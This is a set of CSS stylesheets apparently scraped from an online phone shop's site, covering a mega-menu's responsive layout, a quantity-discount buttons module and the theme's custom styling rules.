    padding: 0 !important;
}

.mm_tabs_li.mm_tab_content_hoz .mm_columns_contents_ul {
    top: auto;
}

.mm_menus_li:hover .mm_columns_ul,
.mm_menus_li.menu_hover .mm_columns_ul,
.ets_mm_megamenu:not(.scroll_heading) .mm_menus_li.menu_ver_alway_show_sub .mm_columns_ul {
    opacity: 1;
    pointer-events: auto;
    -o-pointer-events: auto;
    -webkit-pointer-events: auto;
    visibility: visible;
}

/* M4.0 update - improve vertical menu styles */
li.mm_menus_li_tab > a {
    width: 100%;
}
/* M4.0 update - improve vertical menu styles */
@media(min-width: 992px) {
.layout_layout1 .mm_menus_li.mm_menus_li_tab {
    margin-right: 10px;
} }
li.mm_menus_li_tab > a .mm_menu_content_title i {
    margin-right: 8px;
    font-size: 18px;
}

#header .mm_menus_li.mm_menus_li_tab > a {
    border-radius: 5px;
    font-weight: 600!important;
}

@media (min-width: 768px) {
    .mm_menus_li .mm_columns_ul.mm_columns_ul_tab {
        /* height: 0; */
    }

    .mm_tabs_li.open .mm_columns_contents_ul,
    .mm_tabs_li:hover .mm_columns_contents_ul {
        opacity: 1;
        visibility: visible;
    }

    .mm_columns_ul_tab.mm_tab_no_content {
        width: auto !important;
    }

    .mm_columns_ul_tab.mm_tab_no_content .mm_tabs_li {
        clear: both;
        float: left;
        width: auto;
    }
}

/**************** Responsive ****************/
@media (min-width: 992px) and (max-width: 1199px) {
    .mm_block_type_product .right-block {
        width: 63%;
    }
    .mm_block_type_product .left-block {
        width: 30%;
    }
    .mm_menus_li > a {
        font-size: 14px;
        padding: 20px 15px;
    }
}
@media (min-width: 992px) {
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul {
        background: none !important;
    }
    .layout_layout3 .mm_menus_ul ul.product_list .product-name,
    .layout_layout3 .mm_block_type_product div.star:not(.star_on):after,
    .layout_layout3 .mm_columns_ul * {
        color: #dcdcdc;
    }
    .ets-dir-ltr.layout_layout5.hook-custom .mm_menus_li:nth-child(2) > a {
        padding-left: 0;
    }
    .ets-dir-rtl.layout_layout5.hook-custom .mm_menus_li:nth-child(2) > a {
        padding-right: 0;
    }

    .ets-dir-ltr.layout_layout3 .mm_menus_li {
        border-left: 1px solid rgba(255, 255, 255, 0.1);
    }
    .ets-dir-ltr.layout_layout3 .mm_menus_li:last-child {
        border-right: 1px solid rgba(255, 255, 255, 0.1);
    }
    .mm_block_type_image .ets_mm_block_content img {
        margin-top: 0;
        perspective: 50em;
        -webkit-perspective: 50em;
        transition: all 0.25s ease 0s;
        -webkit-transition: all 0.25s ease 0s;
    }
    .mm_block_type_image .ets_mm_block_content > a {
        backface-visibility: hidden;
        -webkit-backface-visibility: hidden;
        display: block;
        overflow: hidden;
        perspective: 50em;
        -webkit-perspective: 50em;
        width: 100%;
    }
    .mm_block_type_image .ets_mm_block_content a:hover img {
        transform: scale(1.03);
        -webkit-transform: scale(1.03);
    }
    .ets-dir-rtl.layout_layout3 .mm_menus_li {
        border-right: 1px solid rgba(255, 255, 255, 0.1);
    }
    .ets-dir-rtl.layout_layout3 .mm_menus_li:last-child {
        border-left: 1px solid rgba(255, 255, 255, 0.1);
    }
    .layout_layout4 .ets_mm_block > h4 {
        line-height: 20px;
        margin-top: 0;
    }
    .mm_menus_li .mm_columns_ul {
        padding: 22px 18px;
    }
    .ets_mm_megamenu.sticky_enabled.scroll_heading {
        transform: translateY(-100%);
        left: 0;
        margin: 0;
        padding: 0;
        position: fixed;
        top: -68px;
        width: 100%;
        z-index: 100;
        transform: translateY(100%);
    }
    .ets_mm_megamenu.sticky_enabled.scroll_heading .mm_bubble_text {
        transform: translateY(-150%);
    }

    .hook-default.scroll_heading .mm_menus_ul {
        display: box;
        display: -o-box;
        display: -webkit-box;
        display: -ms-box;
        display: -moz-box;
        display: flex;
        display: -o-flex;
        display: -webkit-flex;
        display: -ms-flex;
        display: -moz-flex;
        justify-content: center;
        -webkit-justify-content: center;
        -o-justify-content: center;
        -moz-justify-content: center;
        -ms-justify-content: center;
    }
    .layout_layout4 .mm_menus_ul .mm_menus_li {
        padding: 0 10px;
    }
    .layout_layout4 .ets_mm_megamenu_content {
        border-bottom: 5px solid;
        border-top: 1px solid #e7e7e7;
        padding-top: 5px;
    }
    .layout_layout4 .mm_menus_li > a {
        border-top-left-radius: 6px;
        border-top-right-radius: 6px;
    }
    .layout_layout1 .mm_menus_ul .mm_menus_li > a:before {
        background-color: #5fceb3;
        content: "";
        display: inline-block;
        height: 0;
        left: 0;
        opacity: 0;
        pointer-events: none;
        bottom: 0;
        position: absolute;
        width: 100%;
        -webkit-transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
        transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
    }
    .layout_layout1 .mm_menus_ul .mm_menus_li:hover > a:before {
        height: 3px;
        opacity: 1;
    }
    .layout_layout1 .mm_menus_li > a:before {
        /* display: none; */
    }
    .layout_layout2 .mm_menus_li > a,
    #header .layout_layout2 .mm_menus_li > a {
        color: #ffffff;
    }
    .sub_type_2 li:not(:last-child) .mm_blocks_ul {
        border-right: 1px solid #e7e7e7;
    }
    .layout_layout1 .mm_menus_li:hover > a:before {
        opacity: 1;
    }
    .mm_has_sub > a .mm_arrow:after {
        border-left: 4px solid rgba(0, 0, 0, 0);
        border-right: 4px solid rgba(0, 0, 0, 0);
        border-top: 4px solid;
        content: "";
        display: inline-block;
        font-size: 81%;
        vertical-align: 3px;
        margin-left: 5px;
    }
    .ets-dir-rtl .mm_has_sub > a .mm_arrow:after {
        margin-left: 0;
        margin-right: 5px;
    }
    .mm_menus_ul {
        display: flex !important;
        display: -o-flex !important;
        display: -ms-flex !important;
        display: -moz-flex !important;
        display: -webkit-flex !important;
        position: relative;
        width: 100%;
        margin: 0;
        z-index: 10;
    }
    .mm_menus_li > a {
        /*display: flex;
      display: -o-flex;
      display: -ms-flex;
      display: -moz-flex;
      display: -webkit-flex;
      white-space: nowrap;*/
    }
    .layout_layout3.ets-dir-rtl .ets_mm_block_content li > a:before {
        content: "←";
        margin-right: 0;
        margin-left: 5px;
    }
    .layout_layout3 .ets_mm_block_content li > a:before {
        content: "→";
        position: relative;
        display: inline-block;
        margin-right: 5px;
    }
    .layout_layout3 .ets_mm_categories li.has-sub .ets_mm_categories a {
        color: #484848;
    }
    .layout_layout3 .ets_mm_block > h4 {
        border-bottom: medium none;
        padding-bottom: 0;
    }
    .layout_layout3 .ets_mm_block_content li {
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
        line-height: 38px;
        width: 100%;
    }
    .layout_layout4 .mm_blocks_li {
        padding: 0 15px;
    }
    .layout_layout4 .mm_menus_li > a {
        position: relative;
    }
    .layout_layout4 .mm_menus_ul .mm_menus_li > a:before {
        background-color: #e7e7e7;
        content: "";
        display: inline-block;
        height: 15px;
        right: -10px;
        padding: 0;
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        width: 1px;
    }
    .ets-dir-rtl.layout_layout4 .mm_menus_ul .mm_menus_li > a:before {
        right: auto;
        left: -10px;
    }
    .layout_layout4 .mm_menus_ul .mm_menus_li:last-child a:before {
        display: none;
    }
    .layout_layout4 .mm_columns_ul > .mm_columns_li,
    .layout_layout5 .mm_columns_ul > .mm_columns_li {
        border-left: 1px solid #e7e7e7;
        margin: 20px 0 10px;
        padding: 0;
    }
    .ets-dir-rtl.layout_layout4 .mm_columns_ul > .mm_columns_li.mm_before_breaker,
    .ets-dir-rtl.layout_layout5 .mm_columns_ul > .mm_columns_li.mm_before_breaker {
        border-left: none;
    }
    .ets-dir-ltr.layout_layout4 .mm_columns_ul > .mm_columns_li.mm_breaker,
    .ets-dir-ltr.layout_layout5 .mm_columns_ul > .mm_columns_li.mm_breaker {
        border-left: none;
    }
    .layout_layout4 .mm_columns_ul > .mm_columns_li:first-child,
    .layout_layout5 .mm_columns_ul > .mm_columns_li:first-child,
    .layout_layout4.ets-dir-rtl .mm_columns_ul > .mm_columns_li:last-child,
    .layout_layout5.ets-dir-rtl .mm_columns_ul > .mm_columns_li:last-child {
        border-left: none;
    }

    .layout_layout4.ets-dir-rtl .mm_columns_ul > .mm_columns_li:first-child,
    .layout_layout5.ets-dir-rtl .mm_columns_ul > .mm_columns_li:first-child {
        border-left: 1px solid #e7e7e7;
    }

    .layout_layout4 .mm_blocks_ul .mm_blocks_li:last-child,
    .layout_layout5 .mm_blocks_ul .mm_blocks_li:last-child {
        padding-bottom: 0;
    }
    .layout_layout5 .ets_mm_block > h4 {
        border-bottom: medium none;
        line-height: 100%;
        margin: 0;
        padding-bottom: 10px;
    }
    .layout_layout5 .ets_mm_block_content img {
        margin-top: 0;
    }
    .transition_scale_down li .mm_columns_ul {
        height: 0;
        overflow: hidden;
        top: 80px;
        transform: perspective(600px) rotateX(-90deg);
        -webkit-transform: perspective(600px) rotateX(-90deg);
        -moz-transform: perspective(600px) rotateX(-90deg);
        -o-transform: perspective(600px) rotateX(-90deg);
        -ms-transform: perspective(600px) rotateX(-90deg);
        transform-origin: 100% 0 0;
        -ms-transform-origin: 100% 0 0;
        -o-transform-origin: 100% 0 0;
        -webkit-transform-origin: 100% 0 0;
        visibility: hidden;
        width: 0;
    }
    .transition_scale_down li:hover .mm_columns_ul {
        height: auto;
        opacity: 1;
        overflow: visible;
        top: 100%;
        transform: perspective(600px) rotateX(0deg);
        -webkit-transform: perspective(600px) rotateX(0deg);
        -moz-transform: perspective(600px) rotateX(0deg);
        -o-transform: perspective(600px) rotateX(0deg);
        -ms-transform: perspective(600px) rotateX(0deg);
        transition: transform 0.5s ease 0s, opacity 0.2s ease 0s, max-height 0s step-end 0s, max-width 0s step-end 0s,
            padding 0s step-end 0s;
        -webkit-transition: transform 0.5s ease 0s, opacity 0.2s ease 0s, max-height 0s step-end 0s,
            max-width 0s step-end 0s, padding 0s step-end 0s;
        -moz-transition: transform 0.5s ease 0s, opacity 0.2s ease 0s, max-height 0s step-end 0s,
            max-width 0s step-end 0s, padding 0s step-end 0s;
        -o-transition: transform 0.5s ease 0s, opacity 0.2s ease 0s, max-height 0s step-end 0s, max-width 0s step-end 0s,
            padding 0s step-end 0s;
        -ms-transition: transform 0.5s ease 0s, opacity 0.2s ease 0s, max-height 0s step-end 0s,
            max-width 0s step-end 0s, padding 0s step-end 0s;
        visibility: visible;
        width: auto;
    }
    .transition_fadeInUp li:hover .mm_columns_ul {
        -webkit-animation-name: fadeInUp;
        animation-name: fadeInUp;
        -webkit-animation-duration: 0.22s;
        animation-duration: 0.22s;
    }
}

@media (max-width: 991px) {
    .ets_mm_megamenu .container {
        padding: 0;
    }
    .ets_mm_megamenu li.menu_home a {
        text-indent: 0;
        width: auto;
        padding-left: 30px;
    }
    .ets_mm_megamenu li.menu_home a:after {
        left: -4px;
        top: -4px;
    }

    .mm_menus_li .arrow:after {
        content: "";
        height: 40px;
        left: -20px;
        position: absolute;
        top: -5px;
        width: 50px;
    }
    .ets_mm_megamenu .mm_menus_ul .close_menu {
        color: #ffffff;
        float: left;
        padding: 10px 15px;
    }
    .ets_mm_megamenu .mm_menus_ul .close_menu * {
        color: #ffffff !important;
    }
    .close_menu .icon-bar {
        background-color: #ffffff;
        clear: left;
        display: block;
        height: 2px;
        margin: 3px 0 1px;
        width: 18px;
    }
    .ets_mm_megamenu.hook-custom {
        margin-top: 40px;
        padding: 0;
        background: none;
        box-shadow: none;
    }
    .ets_mm_megamenu .mm_columns_ul {
        border-left: medium none;
        border-right: medium none;
    }
    .ets_mm_block > h4,
    .ets_mm_block > .h4 {
        font-size: 14px;
        margin-bottom: 10px;
    }
    .mm_menus_back {
        display: inline-block;
    }
    .mm_menus_back_icon {
        border-left: 2px solid #ffffff;
        border-top: 2px solid #ffffff;
        display: inline-block;
        height: 11px;
        transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        width: 11px;
    }
    .ets-dir-rtl .ybc-menu-button-toggle_icon {
        float: right;
        margin-left: 7px;
    }
    .ets_mm_block > h4,
    .ets_mm_block > .h4 {
        font-size: 14px;
    }
    .ets-dir-ltr .ybc-menu-button-toggle_icon {
        float: left;
        margin-right: 2px;
        margin-top: 1px;
    }
    .ets_mm_megamenu .mm_columns_ul {
        width: 100% !important;
    }
    .mm_menus_ul .mm_menus_li:after,
    .mm_menus_ul .mm_menus_li:before {
        display: none !important;
    }
    .mm_bubble_text {
        display: inline-block;
        font-size: 10px;
        line-height: 14px;
        margin-left: 5px;
        margin-top: -10px;
        padding: 0 5px;
        position: relative;
        right: 5px;
        text-transform: capitalize;
        top: 3px;
        transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        vertical-align: 5px;
    }
    .ybc-menu-toggle {
        display: block;
    }
    .arrow {
        display: block;
        cursor: pointer;
    }
    .mm_menus_ul {
        position: relative;
        width: 100%;
        flex-direction: column;
    }
    .mm_menus_li {
        float: left;
        width: 100%;
        padding: 16px 0;
        position: relative;
    }
    .mm_menus_li:not(.mm_menus_li_tab) > a {
        padding: 0 40px 0 0;
        width: 100%;
    }

    .mm_menus_li.mm_menus_li_tab {
        width: 100% !important;
        padding-top: 0;
    }
    .mm_menus_li.mm_menus_li_tab > a {
        padding: 16px 40px 16px 16px;
        width: 100%;
    }
    .mm_menus_li.mm_menus_li_tab > a .arrow {
    }

    header#header {
        margin-bottom: 0 !important;
    }
    .mm_columns_li {
        float: left;
        width: 100%;
        -webkit-transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
        transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
    }
    .ets_mm_megamenu:not(.transition_slide) .mm_columns_ul {
        opacity: 1;
        box-shadow: none;
    }
    .menu_list .ets_mm_block_content ul li a,
    .menu_list .mm_block_type_html .ets_mm_block_content a {
        padding: 6px 0;
    }
    .mm_blocks_li {
        padding-left: 0;
        /* padding-right: 30px; */
    }
    .ets_mm_megamenu .mm_columns_ul {
        /* display: none; */
        position: relative;
        visibility: hidden;
        opacity: 0;
        overflow: hidden;
        max-height: 0;
    }
    .mm_columns_ul.active {
        clear: both;
        /* display: block!important; */
        float: left;
        visibility: visible;
        max-height: 100%;
        width: 100%;
        border-bottom: none;
        opacity: 1;
    }
    .arrow {
        height: 48px;
        line-height: 48px;
        top: 0;
        position: absolute;
        right: 0;
        text-align: center;
        width: 48px;
        z-index: 10;
        display: flex;
        justify-content: center;
    }
    .ets-dir-rtl .arrow:before {
        transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        transition: transform 0.15s ease 0s;
        -webkit-transition: transform 0.15s ease 0s;
    }
    .ets-dir-rtl .arrow.opened:before {
        transform: rotate(-135deg);
        -webkit-transform: rotate(-135deg);
    }
    .arrow:before {
        border-left: 2px solid #000000;
        border-top: 2px solid #000000;
        content: "";
        display: block;
        height: 10px;
        /* margin-left: 18px; */
        margin-top: 20px;
        transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
        transition: transform 0.15s ease 0s;
        -webkit-transition: transform 0.15s ease 0s;
        width: 10px;
    }
    .arrow.opened:before {
        content: "";
        transform: rotate(225deg);
        -webkit-transform: rotate(225deg);
    }
    ul li.has-sub .arrow:before {
        margin-left: 22px;
        margin-top: 9px;
    }

    .mm_menus_li > a {
        font-size: 13px;
    }
    .ets-dir-rtl .mm_menus_back_icon {
        transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
    }
    .ets-dir-rtl .close_menu .pull-left {
        float: right !important;
    }
    .ets-dir-rtl .close_menu .pull-right {
        float: left !important;
    }
    /*type Floating*/
    .transition_floating .ybc-menu-toggle.opened:before,
    .transition_full .ybc-menu-toggle.opened:before {
        background-color: rgba(0, 0, 0, 0.4);
        bottom: 0;
        content: "";
        height: 100%;
        left: 0;
        position: fixed;
        right: 0;
        top: 0;
        width: 100%;
        z-index: 10000;
    }
    .ets-dir-rtl.transition_floating .mm_menus_ul {
        left: auto;
        right: 0;
    }
    .transition_floating .mm_menus_ul {
        bottom: 0;
        left: 0;
        max-width: 280px;
        overflow: auto;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .transition_full .mm_menus_ul {
        bottom: 0;
        left: 0;
        margin-bottom: 0;
        max-width: 100%;
        overflow: auto;
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 10000;
    }
    .transition_floating .close_menu,
    .transition_full .close_menu {
        background-color: #000000;
        color: #ffffff;
        display: block !important;
        font-size: 20px;
        font-weight: bold;
        line-height: 26px;
        padding: 10px 0;
        text-align: center;
        text-transform: uppercase;
        width: 100%;
        cursor: pointer;
    }
    .transition_floating .mm_menus_ul {
        opacity: 0.6;
        transform: translatex(-100%);
        -webkit-transform: translatex(-100%);
        transition: all 0.35s ease 0s;
        -webkit-transition: all 0.35s ease 0s;
        visibility: hidden;
    }
    .transition_floating .mm_menus_ul.active {
        opacity: 1;
        transform: translatex(0px);
        -webkit-transform: translatex(0px);
        visibility: visible;
    }

    .transition_floating.ets-dir-rtl .mm_menus_ul {
        opacity: 0.6;
        transform: translatex(100%);
        -webkit-transform: translatex(100%);
        transition: all 0.35s ease 0s;
        -webkit-transition: all 0.35s ease 0s;
        visibility: hidden;
    }
    .transition_floating.ets-dir-rtl .mm_menus_ul.active {
        opacity: 1;
        transform: translatex(0px);
        -webkit-transform: translatex(0px);
        visibility: visible;
    }

    .side_menu .ybc-menu-toggle {
        display: none;
    }
    .side_menu .ybc-menu-toggle {
        display: none;
    }

    .transition_full .mm_menus_ul {
        opacity: 0;
        transform: translateY(-100px);
        -webkit-transform: translateY(-100px);
        -ms-transform: translateY(-100px);
        -o-transform: translateY(-100px);

        visibility: hidden;
    }
    .transition_full .mm_menus_ul.active {
        opacity: 1;
        transform: translateY(0px);
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        -moz-transform: translateY(0px);
        visibility: visible;
    }
}

@-moz-keyframes animatezoom {
    0% {
        transform: scale(0);
        display: block;
    }
    10% {
        transform: scale(0);
    }
    100% {
        transform: scale(1);
    }
}
@-webkit-keyframes animatezoom {
    0% {
        transform: scale(0);
        display: block;
    }
    10% {
        transform: scale(0);
    }
    100% {
        transform: scale(1);
    }
}

.transition_default .mm_menus_ul.active {
    display: block;
    height: auto;
    opacity: 1;
    position: relative;
    visibility: visible;
}
.transition_default .mm_menus_ul {
    /* height: 0;
      opacity: 0;
      overflow: hidden;
      visibility: hidden;
      margin: 0; */
}
@-moz-keyframes fadeinup {
    0% {
        height: auto;
        opacity: 0;
        display: block;
        margin-top: 0px;
    }
    100% {
        opacity: 1;
        margin-top: 0;
    }
}
@-webkit-keyframes fadeinup {
    0% {
        height: auto;
        opacity: 0;
        display: block;
        margin-top: 0px;
    }
    100% {
        opacity: 1;
        margin-top: 0;
    }
}

@media (max-width: 991px) {
    .mm_mnu_display_img {
        display: flex;
        flex-wrap: wrap;
        margin: 12px -3px 0;
    }
    .mm_mnu_display_img li {
        flex-grow: 1;
        width: 50% !important;
        padding: 3px;
        margin: 0 !important;
    }

    .mm_tab_toggle_title a {
        margin: -9px -15px;
        padding: 9px 15px;
    }

    .clicktext_show_submenu .mm_tab_toggle_title a {
        min-width: calc(100% + 30px);
        min-width: -webkit-calc(100% + 30px);
    }

    .clicktext_show_submenu .mm_tab_toggle_title,
    .clicktext_show_submenu .mm_tab_toggle_title a {
        width: 100%;
        display: block;
    }
    /* .clicktext_show_submenu .mm_tab_toggle_title > a {
   pointer-events: none!important;
  } */
    .changestatus .mm_menus_ul,
    .changestatus .mm_menus_ul * {
        pointer-events: auto !important;
    }

    .mm_tab_li_content.opened .mm_tab_has_child::after {
        transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
    }

    .ets-dir-rtl .mm_tab_li_content.opened .mm_tab_has_child::after {
        transform: rotate(-225deg);
        -webkit-transform: rotate(-225deg);
    }

    .mm_tabs_li .mm_columns_contents_ul {
        clear: both;
        float: left;
        left: auto !important;
        right: auto !important;
        margin-bottom: -1px;
        position: relative;
        right: auto;
        top: auto;
        width: 100% !important;
        display: none;
        border-left: none;
        border-right: none;
    }

    .mm_tabs_li .mm_columns_contents_ul.active {
        display: block;
        opacity: 1;
        visibility: visible;
    }

    .mm_tab_li_content {
        border-left: medium none;
        border-right: medium none;
        margin-left: 0;
        margin-right: 0;
    }

    .mm_tab_li_content {
        width: 100% !important;
    }

    .mm_blocks_li .item_has_img {
        margin-bottom: 5px;
    }

    .ets_mm_block_content img {
        width: 100%;
    }

    .mm_tabs_li .mm_columns_contents_ul {
        padding: 5px;
    }

    .mm_tabs_li {
        float: left;
        overflow: hidden;
        width: 100%;
    }
    .mm_tab_toggle_title {
        padding-left: 0;
    }
    .mm_menus_li .mm_columns_ul.mm_columns_ul_tab {
        margin-top: 0;
    }

    .mm_columns_ul {
        background-image: none !important;
    }

    .ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title i,
    .ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title img {
        display: none;
    }

    .menu_list .mm_columns_ul {
        max-width: 100%;
    }
    ul.ets_mm_categories li.has-sub {
        width: 100%;
    }
    ul.ets_mm_categories li.has-sub .arrow {
        /* line-height:30px;
        height:30px; */
    }

    .ets_mm_block_content ul.ets_mm_categories li.has-sub > a::after {
        display: none;
    }
    .ets_mm_block_content ul.ets_mm_categories li.has-sub ul {
        position: relative;
        left: 0;
        visibility: visible;
        opacity: 1;
        display: inline-block;
        width: 100%;
        margin: 0;
        border: 0;
        box-shadow: none;
        float: left;
        height: 0;
        overflow: hidden;
        padding: 0 0 0 15px;
    }
    .ets_mm_block_content ul.ets_mm_categories li.has-sub ul.active {
        height: auto;
    }
    .mm_tab_toggle_title a {
        margin: -9px -15px;
        padding: 9px 15px;
    }
    .clicktext_show_submenu .mm_tab_toggle_title a {
        min-width: calc(100% + 30px);
        min-width: -webkit-calc(100% + 30px);
    }
    .clicktext_show_submenu .mm_tab_toggle_title,
    .clicktext_show_submenu .mm_tab_toggle_title a {
        width: 100%;
        display: block;
        font-size: 16px;
        font-weight: 600;
        letter-spacing: -0.2px;
    }
    .clicktext_show_submenu .mm_tab_has_child::after {
        pointer-events: none;
    }
}

@media (max-width: 1199px) and (min-width: 992px) {
    .changestatus ul.ets_mm_categories li.has-sub {
        width: 100%;
    }
    .changestatus ul.ets_mm_categories li.has-sub .arrow {
        top: 0;
        line-height: 30px;
        height: 30px;
    }
    .changestatus .clicktext_show_submenu .mm_tab_toggle_title a {
        min-width: calc(100% + 30px);
        min-width: -webkit-calc(100% + 30px);
    }
    .changestatus .clicktext_show_submenu .mm_tab_has_child::after {
        pointer-events: none;
    }
    .changestatus .clicktext_show_submenu .mm_tab_toggle_title,
    .clicktext_show_submenu .mm_tab_toggle_title a {
        width: 100%;
        display: block;
    }

    .changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub > a::after {
        display: none;
    }
    .changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub ul {
        position: relative;
        left: 0;
        visibility: visible;
        opacity: 1;
        display: inline-block;
        width: 100%;
        margin: 0;
        border: 0;
        box-shadow: none;
        float: left;
        height: 0;
        overflow: hidden;
        padding: 0 15px;
    }
    .changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub ul.active {
        height: auto;
    }
}

@media (min-width: 992px) {
    .menu_list .ets_mm_block > h4,
    .menu_list .ets_mm_block > .h4 {
        padding: 12px 28px;
    }
}
@media (max-width: 991px) {
    .menu_list .ets_mm_block > h4,
    .menu_list .ets_mm_block > .h4 {
        padding: 12px 0;
    }
}


--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/alcaqtydiscountbuttons/views/css/alcaqtydiscountbuttons.css
body_size: 889
content:
/**
 * 2024 ALCALINK E-COMMERCE & SEO, S.L.L.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 *
 * @author ALCALINK E-COMMERCE & SEO, S.L.L. <info@alcalink.com>
 * @copyright  2024 ALCALINK E-COMMERCE & SEO, S.L.L.
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 *
 * Registered Trademark & Property of ALCALINK E-COMMERCE & SEO, S.L.L.
 */
.alcabuttondiscounts {
    display: flex;
    gap: 15px;
    margin-bottom: 15px;
    flex-wrap: wrap;
    margin-top: 15px;
    flex: 0 0 100%;
}

.alcabutdis-item {
    border-radius: 8px;
    border: 2px solid #000;
    padding: 10px 15px;
    background: #FFF;
    cursor: pointer;
    position: relative;
    width: 30%;
}

.alcabutdis-item .alcabutdis-discount {
    position: absolute;
    top: -10px;
    right: 0px;
    background: #D94040;
    color: #FFF;
    padding: 0px 6px;
    font-size: 12px;
    font-weight: bold;
    border-radius: 4px;
}

.alcabutdis-item span {
    font-size: 12px;
    color: #666;
}

.alcabutdis-item span.alcabutdis-title {
    color: #000;
    font-weight: bold;
    display: block;
    font-size: 18px;
    margin-bottom: 5px;
}

.alcabutdis-item span.alcabutdis-price {
    float: right;
    font-weight: bold;
    color: #666;
    font-size: 14px;
    margin-left: 10px;
}

.alcabutdis-item.alcabutdis-lastcheck {
    border-color: #e3bc23;
    background-color: #FDF4DB;
}

@media (max-width: 991px) {
    .alcabutdis-item {
        width: 45%;
    }
}

@media (max-width: 767px) {
    .alcabutdis-item {
        padding: 5px 15px;
        width: 100%;
    }

    .alcabutdis-item .alcabutdis-discount {
        font-size: 10px;
    }

    .alcabutdis-item span.alcabutdis-title {
        font-size: 14px;
    }

    .alcabutdis-item span.alcabutdis-price {
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/themes/modez/assets/css/custom.css
body_size: 3997
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */

/* ------------------------------ MENU ---------------------------------------------- */
@media (max-width: 967px) {
	
    #main .images-container .js-qv-mask.hide_it_pls {
        display: none !important;
        visibility: hidden !important;
    }
}
@media (min-width: 991px) {

  .arrow.closed {
	  display: none;	
   }
	.mm_menus_li a {
	  display: flex;
	  padding: 5px;
	  justify-content: center;
  }
  span.mm_menu_content_title img {
	  width: 50px;	
  }
  span.mm_menu_content_title {
	  font-size: 18px;	
  }
  ul.mm_columns_ul {
	  min-height: fit-content;	
	  overflow-y: auto;
	  overflow-x: hidden;
  }
  ul.mm_columns_contents_ul {
	border: none !important;  
  }
  div.mm_tab_li_content {
	  height: 160px;
	  display: flex;	
	  flex-direction: column;
	  justify-content: center;
	  align-items: center;
  }
  span.mm_tab_toggle_title {
	  margin: 0 auto;
	  display: block;
	  float: none;
  }
  span.mm_tab_toggle_title a img {
	  width: 50px;
  }
  span.mm_tab_toggle_title a {
	  font-size: 16px;	
	  display: flex !important;
	  flex-direction: column;
	  align-items: center;
	  text-align: center;
  }
  #header li.has-sub, #header li.mm_menus_li {
		height: auto;
		margin: 0;  
  }
  .ets_mm_block_content li a {
		text-transform: uppercase;
		padding: 0 !important;  
  }
  li.has-sub, .ets_mm_categories li {
	  width: 160px !important;
	  padding: 5px;
  }
  .ets_mm_categories li a {
	  justify-content: left;	
  }
  li.has-sub a {
	  font-size: 14px;
	  text-transform: uppercase;
	  padding: 0;
	  display: block !important;
	  white-space: initial;
	  line-height: 1.5;
  }
  .ets_mm_block .ets_mm_block_content ul li ul {
	  position: fixed;
	  top: 0;
	  left: 420px;
	  width: 190px !important;
	  height: 100%;
	  padding: 0 !important;
	  margin: 0 !important;
  }
  .ets_mm_block .ets_mm_block_content ul li ul li ul {
	  left: 580px !important;
	  top: 0 !important;	
	  width: 180px;
	  height: 100%;
	  padding: 0 !important;
	  margin: 0 !important;
  }
   .ets_mm_block .ets_mm_block_content ul li ul li ul li ul {
	  display: block;
	  left: 760px !important;
	  top: 0 !important;	
	  width: 180px;
	  height: 100%;
	  padding: 0 !important;
	  margin: 0 !important;
  }
  .ets_mm_block_content ul li ul {
	  border: none !important;
	  border-radius: none !important;
	  padding: 0 28px;
	  position: absolute;
	  top: 0 !important;
	  box-shadow: none !important;
	  height: 100% !important;
  }
  ul.ets_mm_categories {
	  min-height: auto !important;
	  top: 0 !important;	
	  position: absolute;
	  width: 200px !important;

  }
  .mm_img_content img {
	  width: 70px;	
  }
  .ets_mm_block_content a span img {
	  margin: 0 auto;
	  display: block;	
  }
/*  li:has(a[href="https://storephone.fr/44-vivo"]) {
		height: 40px !important;  
  }*/
  #header .header-nav {
		height: 50px !important;  
  }
  #contact_phone, #contact-link, .user-info {
		margin: 15px !important;  
  }
  #header .row.action {
		margin: 20px 0 !important;  
  }
  .ets_mm_megamenu.sticky_enabled.scroll_heading {
		top: -70px !important;  
  }
  #roy_levibox {
		top: 75px !important;  
  }
}
#header .header-nav a.logout {
    color: white;
}
